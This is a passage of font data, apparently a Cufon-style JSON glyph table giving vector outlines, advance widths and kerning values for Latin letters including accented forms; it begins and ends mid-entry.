14v3,-1,6,-1,10,-1v19,0,30,16,30,31v0,19,-16,28,-31,28v-12,0,-23,-6,-29,-16r9,-4v4,6,11,10,20,10v13,0,18,-9,18,-19v0,-10,-5,-20,-17,-20v-6,0,-9,1,-15,4","w":218},{"d":"142,-228r-1,0r-45,35r-8,-10r48,-38r11,0r47,38r-8,10xm4,-165r12,-5r68,151r51,-114r0,-28r13,0r0,28r51,114r68,-151r12,5r-75,168r-9,0r-54,-119r-53,119r-9,0","w":282,"k":{"A":26,"\u00c0":26,"\u00c1":26,"\u00c2":26,"\u00c3":26,"\u00c4":26,"\u00c5":26,"\u00c6":26,"\u0100":26,"\u0102":26,"\u0104":26,"\u01cd":26,"\u0200":26,"\u0226":26,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":13,"W":13,"\u0174":13,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"X":26,"Y":13,"\u0176":13,"\u0178":13,"a":10,"\u00e1":10,"\u00e5":10,"\u00e6":10,"\u0105":10,"\u0227":10,"\u00e0":13,"\u00e2":13,"\u00e3":13,"\u00e4":13,"\u0201":13,"c":6,"d":6,"e":6,"g":6,"o":6,"q":6,"\u00e7":6,"\u00e8":6,"\u00e9":6,"\u00ea":6,"\u00eb":6,"\u00f2":6,"\u00f3":6,"\u00f4":6,"\u00f5":6,"\u00f6":6,"\u00f8":6,"\u0107":6,"\u0109":6,"\u010b":6,"\u010d":6,"\u010f":6,"\u0111":6,"\u0113":6,"\u0115":6,"\u0117":6,"\u0119":6,"\u011b":6,"\u011d":6,"\u011f":6,"\u0121":6,"\u0123":6,"\u014d":6,"\u014f":6,"\u0151":6,"\u0153":6,"\u01d2":6,"\u01e7":6,"\u01eb":6,"\u01ed":6,"\u01f5":6,"s":6,"\u015b":6,"\u015d":6,"\u015f":6,"\u0161":6,"\u0219":6,"\/":26,",":19,".":19}},{"d":"14,-8v0,-6,6,-11,12,-11v6,0,11,5,11,11v0,6,-5,11,-11,11v-6,0,-12,-5,-12,-11xm19,-244r13,0r0,180r-13,0r0,-180","w":51},{"d":"94,-209r44,-35r8,10r-48,38r-10,0r-48,-38r8,-10r45,35r1,0xm93,-170v8,0,35,0,61,27r-9,9v-14,-14,-31,-24,-52,-24v-41,0,-74,34,-74,74v0,40,34,74,74,74v21,0,38,-9,52,-23r9,9v-26,27,-53,27,-61,27v-48,0,-87,-39,-87,-87v0,-48,39,-86,87,-86","w":167},{"d":"126,-300v5,0,10,-3,11,-11r2,-8r12,2r-1,8v-3,15,-13,22,-24,22v-19,0,-33,-18,-46,-18v-5,0,-10,4,-11,12r-2,8r-13,-2r2,-9v3,-15,13,-21,24,-21v19,0,33,17,46,17xm193,-87v0,50,-40,90,-90,90v-50,0,-90,-40,-90,-90r0,-157r13,0r0,157v0,42,35,77,77,77v42,0,77,-35,77,-77r0,-157r13,0r0,157","k":{"A":13,"\u00c0":13,"\u00c1":13,"\u00c2":13,"\u00c3":13,"\u00c4":13,"\u00c5":13,"\u00c6":13,"\u0100":13,"\u0102":13,"\u0104":13,"\u01cd":13,"\u0200":13,"\u0226":13,"a":6,"\u00e1":6,"\u00e5":6,"\u00e6":6,"\u0105":6,"\u0227":6,"\u00e0":6,"\u00e2":6,"\u00e3":6,"\u00e4":6,"\u0201":6,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"u":6,"\u00f9":6,"\u00fa":6,"\u00fb":6,"\u00fc":6,"\u0169":6,"\u016b":6,"\u016d":6,"\u016f":6,"\u0171":6,"\u0173":6,"v":13,"w":13,"\u0175":13,"y":6,"\u0177":6,"\/":6}},{"d":"168,-305r-1,0r-45,35r-8,-10r48,-38r10,0r48,38r-8,10xm0,-242r13,-5r83,226r65,-164r0,-34r13,0r0,34r64,164r84,-226r12,5r-91,245r-10,0r-66,-169r-66,169r-10,0","w":334,"k":{"A":26,"\u00c0":26,"\u00c1":26,"\u00c2":26,"\u00c3":26,"\u00c4":26,"\u00c5":26,"\u00c6":26,"\u0100":26,"\u0102":26,"\u0104":26,"\u01cd":26,"\u0200":26,"\u0226":26,"C":13,"G":13,"O":13,"Q":13,"\u00c7":13,"\u00d2":13,"\u00d3":13,"\u00d4":13,"\u00d5":13,"\u00d6":13,"\u00d8":13,"\u0106":13,"\u0108":13,"\u010a":13,"\u010c":13,"\u011c":13,"\u011e":13,"\u0120":13,"\u0122":13,"\u014c":13,"\u014e":13,"\u0150":13,"\u01d1":13,"\u01e6":13,"\u01ea":13,"\u01ec":13,"\u01f4":13,"a":26,"\u00e1":26,"\u00e5":26,"\u00e6":26,"\u0105":26,"\u0227":26,"\u00e0":19,"\u00e2":19,"\u00e3":19,"\u00e4":19,"\u0201":19,"c":26,"d":26,"e":26,"g":26,"o":26,"q":26,"\u00e7":26,"\u00e8":26,"\u00e9":26,"\u00ea":26,"\u00eb":26,"\u00f2":26,"\u00f3":26,"\u00f4":26,"\u00f5":26,"\u00f6":26,"\u00f8":26,"\u0107":26,"\u0109":26,"\u010b":26,"\u010d":26,"\u010f":26,"\u0111":26,"\u0113":26,"\u0115":26,"\u0117":26,"\u0119":26,"\u011b":26,"\u011d":26,"\u011f":26,"\u0121":26,"\u0123":26,"\u014d":26,"\u014f":26,"\u0151":26,"\u0153":26,"\u01d2":26,"\u01e7":26,"\u01eb":26,"\u01ed":26,"\u01f5":26,"s":13,"\u015b":13,"\u015d":13,"\u015f":13,"\u0161":13,"\u0219":13,"v":13,"w":13,"\u0175":13,"y":13,"\u0177":13,"\/":39,",":19,".":19,")":-6,"]":-6,"}":-6,"\\":-13}},{"d":"33,-120v15,-30,43,-50,76,-50v39,0,65,22,65,58r0,112r-13,0r0,-112v0,-29,-21,-46,-52,-46v-42,0,-77,38,-77,84r0,74r-13,0r0,-167r11,0r2,47r1,0xm97,-209r44,-35r8,10r-47,38r-11,0r-47,-38r7,-10r45,35r1,0","w":189,"k":{"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"Y":32,"\u0176":32,"\u0178":32,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":6,"w":6,"\u0175":6,"\\":13}},{"d":"19,-244r13,0r0,177r105,-105r9,9r-69,70r60,67v8,9,14,13,22,13r2,0r0,13r-2,0v-13,0,-21,-6,-32,-18r-60,-66r-35,35r0,49r-13,0r0,-244","w":167,"k":{"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":19,"W":19,"\u0174":19,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"Y":26,"\u0176":26,"\u0178":26,"a":6,"\u00e1":6,"\u00e5":6,"\u00e6":6,"\u0105":6,"\u0227":6,"c":6,"d":6,"e":6,"g":6,"o":6,"q":6,"\u00e7":6,"\u00e8":6,"\u00e9":6,"\u00ea":6,"\u00eb":6,"\u00f2":6,"\u00f3":6,"\u00f4":6,"\u00f5":6,"\u00f6":6,"\u00f8":6,"\u0107":6,"\u0109":6,"\u010b":6,"\u010d":6,"\u010f":6,"\u0111":6,"\u0113":6,"\u0115":6,"\u0117":6,"\u0119":6,"\u011b":6,"\u011d":6,"\u011f":6,"\u0121":6,"\u0123":6,"\u014d":6,"\u014f":6,"\u0151":6,"\u0153":6,"\u01d2":6,"\u01e7":6,"\u01eb":6,"\u01ed":6,"\u01f5":6,"u":6,"\u00f9":6,"\u00fa":6,"\u00fb":6,"\u00fc":6,"\u0169":6,"\u016b":6,"\u016d":6,"\u016f":6,"\u0171":6,"\u0173":6,"v":13,"w":13,"\u0175":13,"\\":13}},{"d":"112,-103r-102,0r0,-13r102,0r0,13","w":122},{"d":"19,-122v0,62,48,112,110,112v38,0,70,-24,83,-58r0,-35r-51,0r0,-13r64,0r0,116r-11,0r-2,-45r0,0v-18,29,-48,48,-83,48v-69,0,-123,-56,-123,-125v0,-69,54,-126,123,-126v31,0,61,12,83,32r-9,9v-19,-17,-46,-28,-74,-28v-62,0,-110,51,-110,113xm109,34v0,-6,5,-12,11,-12v6,0,11,6,11,12v0,17,-9,32,-22,45r-5,-6v7,-7,13,-17,13,-29v-4,-1,-8,-5,-8,-10","w":237},{"d":"77,-10v35,0,58,-18,58,-35v0,-45,-116,-30,-116,-84v0,-24,27,-41,58,-41v24,0,45,9,58,25r-10,9v-10,-13,-27,-22,-48,-22v-23,0,-45,12,-45,29v0,41,116,27,116,84v0,29,-35,48,-71,48v-36,0,-60,-14,-71,-29r11,-7v8,11,27,23,60,23","w":154,"k":{"t":6,"\u0163":6,"\u0165":6,"\u0167":6,"\u021b":6,"v":6,"w":6,"\u0175":6,")":6,"]":6,"}":6,"\\":13}},{"d":"93,-170v8,0,35,0,61,27r-9,9v-14,-14,-31,-24,-52,-24v-41,0,-74,34,-74,74v0,40,34,74,74,74v21,0,38,-9,52,-23r9,9v-26,27,-53,27,-61,27r-4,0r-4,17v3,-1,5,-1,9,-1v19,0,31,16,31,31v0,19,-17,27,-32,27v-12,0,-22,-5,-28,-15r8,-5v4,6,11,11,20,11v13,0,19,-10,19,-20v0,-10,-6,-20,-18,-20v-6,0,-8,2,-14,5r-9,-2r9,-29v-41,-6,-74,-43,-74,-86v0,-48,39,-86,87,-86","w":167},{"d":"19,-244r13,0r0,115r154,0r0,-115r13,0r0,244r-13,0r0,-116r-154,0r0,116r-13,0r0,-244xm110,-305r-1,0r-45,35r-8,-10r48,-38r10,0r48,38r-8,10","w":218},{"d":"44,-77r118,0r-59,-148xm39,-64r-26,66r-13,-4r98,-246r10,0r98,246r-13,4r-26,-66r-128,0xm158,-296r-103,0r0,-13r103,0r0,13","k":{"C":13,"G":13,"O":13,"Q":13,"\u00c7":13,"\u00d2":13,"\u00d3":13,"\u00d4":13,"\u00d5":13,"\u00d6":13,"\u00d8":13,"\u0106":13,"\u0108":13,"\u010a":13,"\u010c":13,"\u011c":13,"\u011e":13,"\u0120":13,"\u0122":13,"\u014c":13,"\u014e":13,"\u0150":13,"\u01d1":13,"\u01e6":13,"\u01ea":13,"\u01ec":13,"\u01f4":13,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"Y":26,"\u0176":26,"\u0178":26,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":13,"w":13,"\u0175":13,"\\":26}},{"d":"96,-170r0,147v20,-1,38,-9,51,-23r10,9v-15,16,-38,26,-61,27r0,23r-12,0r0,-23v-43,-5,-78,-42,-78,-86v0,-44,35,-82,78,-87r0,-23r12,0r0,23v23,1,46,11,61,27r-10,9v-13,-14,-31,-22,-51,-23xm84,-23r0,-147v-36,5,-65,37,-65,74v0,37,29,68,65,73","w":167},{"d":"109,-219r-103,0r0,-12r103,0r0,12","w":115},{"d":"115,-222v5,0,10,-4,11,-12r1,-8r13,2r-1,9v-3,15,-13,21,-24,21v-19,0,-34,-18,-47,-18v-5,0,-9,4,-10,12r-3,8r-12,-2r2,-9v3,-15,12,-21,23,-21v19,0,34,18,47,18xm77,3v-45,0,-71,-23,-71,-54v0,-29,30,-52,65,-52r77,0r0,-16v0,-20,-25,-39,-58,-39v-22,0,-41,6,-55,15r-7,-11v17,-10,38,-16,62,-16v38,0,71,21,71,51r0,119r-11,0r-2,-35r0,0v-14,23,-40,38,-71,38xm77,-10v40,0,71,-30,71,-57r0,-23r-77,0v-30,0,-52,19,-52,39v0,23,19,41,58,41","w":176,"k":{"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"Y":32,"\u0176":32,"\u0178":32,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":6,"w":6,"\u0175":6,"\\":13}},{"d":"199,-244r0,247r-13,0r-154,-228r0,225r-13,0r0,-248r13,0r154,229r0,-225r13,0xm116,-286r45,-35r8,10r-48,38r-10,0r-48,-38r8,-10r44,35r1,0","w":218},{"d":"129,-235v-62,0,-110,51,-110,113v0,62,48,112,110,112v27,0,53,-9,72,-25r8,9v-21,18,-50,29,-80,29v-69,0,-123,-56,-123,-125v0,-69,54,-126,123,-126v30,0,59,11,80,29r-8,10v-19,-16,-45,-26,-72,-26xm129,-286r45,-35r7,10r-47,38r-11,0r-47,-38r8,-10r44,35r1,0","w":218},{"d":"77,-238v-32,0,-58,26,-58,58v0,32,26,58,58,58v32,0,58,-26,58,-58v0,-32,-26,-58,-58,-58xm148,-180v0,39,-32,71,-71,71v-39,0,-71,-32,-71,-71v0,-39,32,-71,71,-71v39,0,71,32,71,71","w":154},{"d":"104,-305r-2,0r-44,35r-8,-10r48,-38r10,0r48,38r-8,10xm1,-241r11,-7r91,149r91,-149r11,7r-96,156r0,85r-13,0r0,-85","k":{"A":26,"\u00c0":26,"\u00c1":26,"\u00c2":26,"\u00c3":26,"\u00c4":26,"\u00c5":26,"\u00c6":26,"\u0100":26,"\u0102":26,"\u0104":26,"\u01cd":26,"\u0200":26,"\u0226":26,"C":13,"G":13,"O":13,"Q":13,"\u00c7":13,"\u00d2":13,"\u00d3":13,"\u00d4":13,"\u00d5":13,"\u00d6":13,"\u00d8":13,"\u0106":13,"\u0108":13,"\u010a":13,"\u010c":13,"\u011c":13,"\u011e":13,"\u0120":13,"\u0122":13,"\u014c":13,"\u014e":13,"\u0150":13,"\u01d1":13,"\u01e6":13,"\u01ea":13,"\u01ec":13,"\u01f4":13,"a":26,"\u00e1":26,"\u00e5":26,"\u00e6":26,"\u0105":26,"\u0227":26,"\u00e0":19,"\u00e2":19,"\u00e3":19,"\u00e4":19,"\u0201":19,"c":26,"d":26,"e":26,"g":26,"o":26,"q":26,"\u00e7":26,"\u00e8":26,"\u00e9":26,"\u00ea":26,"\u00eb":26,"\u00f2":26,"\u00f3":26,"\u00f4":26,"\u00f5":26,"\u00f6":26,"\u00f8":26,"\u0107":26,"\u0109":26,"\u010b":26,"\u010d":26,"\u010f":26,"\u0111":26,"\u0113":26,"\u0115":26,"\u0117":26,"\u0119":26,"\u011b":26,"\u011d":26,"\u011f":26,"\u0121":26,"\u0123":26,"\u014d":26,"\u014f":26,"\u0151":26,"\u0153":26,"\u01d2":26,"\u01e7":26,"\u01eb":26,"\u01ed":26,"\u01f5":26,"s":26,"\u015b":26,"\u015d":26,"\u015f":26,"\u0161":26,"\u0219":26,"y":13,"\u0177":13,"\/":39,",":26,".":26,")":-6,"]":-6,"}":-6,"\\":-13}},{"d":"32,0r-13,0r0,-167r13,0r0,100r105,-105r9,9r-69,70r60,67v8,9,14,13,22,13r2,0r0,13r-2,0v-13,0,-21,-6,-32,-18r-60,-66r-35,35r0,49","w":167,"k":{"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":19,"W":19,"\u0174":19,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"Y":26,"\u0176":26,"\u0178":26,"a":6,"\u00e1":6,"\u00e5":6,"\u00e6":6,"\u0105":6,"\u0227":6,"c":6,"d":6,"e":6,"g":6,"o":6,"q":6,"\u00e7":6,"\u00e8":6,"\u00e9":6,"\u00ea":6,"\u00eb":6,"\u00f2":6,"\u00f3":6,"\u00f4":6,"\u00f5":6,"\u00f6":6,"\u00f8":6,"\u0107":6,"\u0109":6,"\u010b":6,"\u010d":6,"\u010f":6,"\u0111":6,"\u0113":6,"\u0115":6,"\u0117":6,"\u0119":6,"\u011b":6,"\u011d":6,"\u011f":6,"\u0121":6,"\u0123":6,"\u014d":6,"\u014f":6,"\u0151":6,"\u0153":6,"\u01d2":6,"\u01e7":6,"\u01eb":6,"\u01ed":6,"\u01f5":6,"u":6,"\u00f9":6,"\u00fa":6,"\u00fb":6,"\u00fc":6,"\u0169":6,"\u016b":6,"\u016d":6,"\u016f":6,"\u0171":6,"\u0173":6,"v":13,"w":13,"\u0175":13,"\\":13}},{"d":"17,4r-9,-8r20,-20v-14,-16,-22,-38,-22,-60v0,-50,40,-90,90,-90v22,0,44,8,60,22r20,-20r8,9r-19,20v14,16,21,37,21,59v0,50,-40,90,-90,90v-22,0,-43,-7,-59,-21xm155,-134r-109,109v14,12,31,19,50,19v42,0,78,-36,78,-78v0,-19,-7,-36,-19,-50xm146,-143v-14,-12,-31,-18,-50,-18v-42,0,-77,35,-77,77v0,19,6,36,18,50","w":192,"k":{"A":6,"\u00c0":6,"\u00c1":6,"\u00c2":6,"\u00c3":6,"\u00c4":6,"\u00c5":6,"\u00c6":6,"\u0100":6,"\u0102":6,"\u0104":6,"\u01cd":6,"\u0200":6,"\u0226":6,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"X":6,"Y":26,"\u0176":26,"\u0178":26,"c":-3,"d":-3,"e":-3,"g":-3,"o":-3,"q":-3,"\u00e7":-3,"\u00e8":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00f2":-3,"\u00f3":-3,"\u00f4":-3,"\u00f5":-3,"\u00f6":-3,"\u00f8":-3,"\u0107":-3,"\u0109":-3,"\u010b":-3,"\u010d":-3,"\u010f":-3,"\u0111":-3,"\u0113":-3,"\u0115":-3,"\u0117":-3,"\u0119":-3,"\u011b":-3,"\u011d":-3,"\u011f":-3,"\u0121":-3,"\u0123":-3,"\u014d":-3,"\u014f":-3,"\u0151":-3,"\u0153":-3,"\u01d2":-3,"\u01e7":-3,"\u01eb":-3,"\u01ed":-3,"\u01f5":-3,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":6,"w":6,"\u0175":6,"y":10,"\u0177":10,")":6,"]":6,"}":6,"\\":13}},{"d":"186,-180r-154,0r0,51r154,0r0,-51xm19,-244r13,0r0,51r154,0r0,-51r13,0r0,51r13,0r0,13r-13,0r0,180r-13,0r0,-116r-154,0r0,116r-13,0r0,-180r-13,0r0,-13r13,0r0,-51","w":218},{"d":"44,-77r118,0r-59,-148xm39,-64r-26,66r-13,-4r98,-246r10,0r98,246r-13,4r-26,-66r-128,0xm95,-297v0,-6,5,-12,11,-12v6,0,11,6,11,12v0,6,-5,11,-11,11v-6,0,-11,-5,-11,-11","k":{"C":13,"G":13,"O":13,"Q":13,"\u00c7":13,"\u00d2":13,"\u00d3":13,"\u00d4":13,"\u00d5":13,"\u00d6":13,"\u00d8":13,"\u0106":13,"\u0108":13,"\u010a":13,"\u010c":13,"\u011c":13,"\u011e":13,"\u0120":13,"\u0122":13,"\u014c":13,"\u014e":13,"\u0150":13,"\u01d1":13,"\u01e6":13,"\u01ea":13,"\u01ec":13,"\u01f4":13,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"Y":26,"\u0176":26,"\u0178":26,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":13,"w":13,"\u0175":13,"\\":26}},{"d":"103,-158v-39,0,-71,34,-71,74v0,41,32,74,71,74v39,0,71,-33,71,-74v0,-40,-32,-74,-71,-74xm103,-170v46,0,83,39,83,86v0,48,-37,87,-83,87v-30,0,-57,-18,-71,-45r0,0r0,119r-13,0r0,-244r11,0r2,41r1,0v14,-26,40,-44,70,-44","w":192,"k":{"A":6,"\u00c0":6,"\u00c1":6,"\u00c2":6,"\u00c3":6,"\u00c4":6,"\u00c5":6,"\u00c6":6,"\u0100":6,"\u0102":6,"\u0104":6,"\u01cd":6,"\u0200":6,"\u0226":6,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"X":6,"Y":26,"\u0176":26,"\u0178":26,"c":-3,"d":-3,"e":-3,"g":-3,"o":-3,"q":-3,"\u00e7":-3,"\u00e8":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00f2":-3,"\u00f3":-3,"\u00f4":-3,"\u00f5":-3,"\u00f6":-3,"\u00f8":-3,"\u0107":-3,"\u0109":-3,"\u010b":-3,"\u010d":-3,"\u010f":-3,"\u0111":-3,"\u0113":-3,"\u0115":-3,"\u0117":-3,"\u0119":-3,"\u011b":-3,"\u011d":-3,"\u011f":-3,"\u0121":-3,"\u0123":-3,"\u014d":-3,"\u014f":-3,"\u0151":-3,"\u0153":-3,"\u01d2":-3,"\u01e7":-3,"\u01eb":-3,"\u01ed":-3,"\u01f5":-3,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":6,"w":6,"\u0175":6,"y":10,"\u0177":10,")":6,"]":6,"}":6,"\\":13}},{"d":"82,-90v24,0,50,-27,67,-42v-14,-16,-34,-26,-56,-26v-38,0,-71,30,-74,68r63,0xm19,-77v3,38,35,67,74,67v21,0,40,-9,54,-23r10,9v-16,17,-39,27,-64,27v-48,0,-87,-39,-87,-87v0,-48,39,-86,87,-86v29,0,54,13,70,35r4,5r-5,4v-16,14,-47,49,-80,49r-63,0xm94,-209r44,-35r8,10r-48,38r-10,0r-48,-38r8,-10r45,35r1,0","w":173,"k":{"a":6,"\u00e1":6,"\u00e5":6,"\u00e6":6,"\u0105":6,"\u0227":6,"s":6,"\u015b":6,"\u015d":6,"\u015f":6,"\u0161":6,"\u0219":6,"\\":13}},{"d":"77,3v-45,0,-71,-23,-71,-54v0,-29,30,-52,65,-52r77,0r0,-16v0,-20,-25,-39,-58,-39v-22,0,-41,6,-55,15r-7,-11v17,-10,38,-16,62,-16v38,0,71,21,71,51r0,119r-11,0r-2,-35r0,0v-14,23,-40,38,-71,38xm77,-10v40,0,71,-30,71,-57r0,-23r-77,0v-30,0,-52,19,-52,39v0,23,19,41,58,41xm93,-228r-2,0r-44,35r-8,-10r47,-38r11,0r48,38r-8,10","w":176,"k":{"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"Y":32,"\u0176":32,"\u0178":32,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":6,"w":6,"\u0175":6,"\\":13}},{"d":"16,-167r13,0r0,112v0,29,20,45,51,45v42,0,78,-37,78,-83r0,-74r12,0r0,167r-11,0r-1,-48r-1,0v-15,30,-44,51,-77,51v-39,0,-64,-22,-64,-58r0,-112xm101,-196r-35,-36r9,-9r36,36","w":189},{"d":"87,-129r64,0r0,13r-64,0r0,65r-13,0r0,-65r-64,0r0,-13r64,0r0,-64r13,0r0,64","w":160},{"d":"77,3v-45,0,-71,-23,-71,-54v0,-29,30,-52,65,-52r77,0r0,-16v0,-20,-25,-39,-58,-39v-22,0,-41,6,-55,15r-7,-11v17,-10,38,-16,62,-16v38,0,71,21,71,51r0,119r-11,0r-2,-35r0,0v-14,23,-40,38,-71,38xm148,-90r-77,0v-30,0,-52,19,-52,39v0,23,19,41,58,41v40,0,71,-30,71,-57r0,-23xm128,-196r-35,-36r9,-9r36,36xm64,-196r-36,-36r9,-9r36,36","w":176,"k":{"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"Y":32,"\u0176":32,"\u0178":32,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":6,"w":6,"\u0175":6,"\\":13}},{"d":"72,33r-8,-2r8,-28v-33,-1,-56,-15,-66,-29r11,-7v8,11,27,23,60,23v35,0,58,-18,58,-35v0,-45,-116,-30,-116,-84v0,-24,27,-41,58,-41v24,0,45,9,58,25r-10,9v-10,-13,-27,-22,-48,-22v-23,0,-45,12,-45,29v0,41,116,27,116,84v0,28,-32,46,-66,48r-5,17v3,-1,6,-1,10,-1v19,0,31,16,31,31v0,19,-17,27,-32,27v-12,0,-22,-5,-28,-15r8,-5v4,6,11,11,20,11v13,0,19,-10,19,-20v0,-10,-6,-20,-18,-20v-6,0,-9,2,-15,5","w":154},{"d":"32,0r-13,0r0,-244r13,0r0,244xm14,-297v0,-6,6,-12,12,-12v6,0,11,6,11,12v0,6,-5,11,-11,11v-6,0,-12,-5,-12,-11","w":51,"k":{"V":6,"W":6,"\u0174":6}},{"d":"91,-244v8,0,15,3,22,9v7,6,10,15,10,23v0,8,-3,16,-10,22v-7,6,-14,10,-22,10v-8,0,-15,-4,-22,-10v-7,-6,-10,-14,-10,-22v0,-8,3,-17,10,-23v7,-6,14,-9,22,-9xm91,-235v-3,0,-8,1,-15,7v-4,4,-7,10,-7,16v0,3,0,8,7,15v7,7,12,7,15,7v3,0,9,-1,16,-7v4,-4,7,-9,7,-15v0,-6,-3,-12,-7,-16v-7,-6,-13,-7,-16,-7xm77,3v-45,0,-71,-23,-71,-54v0,-29,30,-52,65,-52r77,0r0,-16v0,-20,-25,-39,-58,-39v-22,0,-41,6,-55,15r-7,-11v17,-10,38,-16,62,-16v38,0,71,21,71,51r0,119r-11,0r-2,-35r0,0v-14,23,-40,38,-71,38xm77,-10v40,0,71,-30,71,-57r0,-23r-77,0v-30,0,-52,19,-52,39v0,23,19,41,58,41","w":176,"k":{"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"Y":32,"\u0176":32,"\u0178":32,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":6,"w":6,"\u0175":6,"\\":13}},{"d":"58,-156v10,0,19,2,28,9r15,-15r8,9r-15,15v6,8,10,18,10,28v0,13,-5,21,-9,26r14,15r-9,8r-14,-13v-8,6,-17,10,-28,10v-10,0,-20,-3,-28,-9r-14,14r-8,-10r13,-13v-7,-9,-9,-18,-9,-28v0,-11,4,-21,10,-29r-16,-15r10,-9r15,15v5,-4,14,-8,27,-8xm34,-134v-6,6,-10,15,-10,24v0,9,4,17,10,23v6,6,15,10,24,10v9,0,17,-4,23,-10v6,-6,10,-14,10,-23v0,-9,-4,-18,-10,-24v-6,-6,-14,-9,-23,-9v-9,0,-18,3,-24,9","w":115},{"d":"148,-43r0,-34r-71,0v-39,0,-58,18,-58,35v0,17,17,32,58,32v27,0,60,-12,71,-33xm161,-77v3,38,35,67,74,67v21,0,40,-9,54,-23r9,9v-16,17,-38,27,-63,27v-31,0,-59,-16,-74,-41r-2,38r-10,0r-1,-26r0,0v-17,19,-47,29,-71,29v-49,0,-71,-22,-71,-45v0,-24,23,-48,71,-48r71,0r0,-22v0,-36,-30,-46,-57,-46v-24,0,-45,7,-55,15r-8,-9v14,-11,40,-18,63,-18v31,0,61,11,68,43v15,-26,44,-43,76,-43v29,0,54,13,70,35r3,5r-4,4v-16,14,-48,49,-81,49r-62,0xm224,-90v24,0,50,-27,67,-42v-14,-16,-34,-26,-56,-26v-38,0,-71,30,-74,68r63,0","w":311,"k":{"a":6,"\u00e1":6,"\u00e5":6,"\u00e6":6,"\u0105":6,"\u0227":6,"s":6,"\u015b":6,"\u015d":6,"\u015f":6,"\u0161":6,"\u0219":6,"\\":13}},{"d":"82,-77r-63,0v3,38,35,67,74,67v21,0,40,-9,54,-23r10,9v-16,17,-30,20,-32,21v-29,17,-38,20,-38,38v0,6,3,16,18,16v5,0,10,-2,14,-4r6,11v-5,3,-12,6,-20,6v-20,0,-31,-14,-31,-29v0,-16,9,-24,22,-31r0,-1r-3,0v-48,0,-87,-39,-87,-87v0,-48,39,-86,87,-86v29,0,54,13,70,35r4,5r-5,4v-16,14,-47,49,-80,49xm82,-90v24,0,50,-27,67,-42v-14,-16,-34,-26,-56,-26v-38,0,-71,30,-74,68r63,0","w":173,"k":{"a":6,"\u00e1":6,"\u00e5":6,"\u00e6":6,"\u0105":6,"\u0227":6,"s":6,"\u015b":6,"\u015d":6,"\u015f":6,"\u0161":6,"\u0219":6,"\\":13}},{"d":"117,-222v5,0,9,-4,10,-12r2,-8r13,2r-2,9v-3,15,-12,21,-23,21v-19,0,-34,-18,-47,-18v-5,0,-10,4,-11,12r-2,8r-12,-2r1,-9v3,-15,13,-21,24,-21v19,0,34,18,47,18xm16,-167r13,0r0,112v0,29,20,45,51,45v42,0,78,-37,78,-83r0,-74r12,0r0,167r-11,0r-1,-48r-1,0v-15,30,-44,51,-77,51v-39,0,-64,-22,-64,-58r0,-112","w":189,"k":{"C":6,"G":6,"O":6,"Q":6,"\u00c7":6,"\u00d2":6,"\u00d3":6,"\u00d4":6,"\u00d5":6,"\u00d6":6,"\u00d8":6,"\u0106":6,"\u0108":6,"\u010a":6,"\u010c":6,"\u011c":6,"\u011e":6,"\u0120":6,"\u0122":6,"\u014c":6,"\u014e":6,"\u0150":6,"\u01d1":6,"\u01e6":6,"\u01ea":6,"\u01ec":6,"\u01f4":6,"T":19,"\u0162":19,"\u0164":19,"\u0166":19,"\u021a":19,"V":19,"W":19,"\u0174":19,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"Y":26,"\u0176":26,"\u0178":26,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":13,"w":13,"\u0175":13,"y":13,"\u0177":13}},{"d":"90,-10v39,0,71,-34,71,-74v0,-41,-32,-74,-71,-74v-39,0,-71,33,-71,74v0,40,32,74,71,74xm90,3v-46,0,-84,-40,-84,-87v0,-48,38,-86,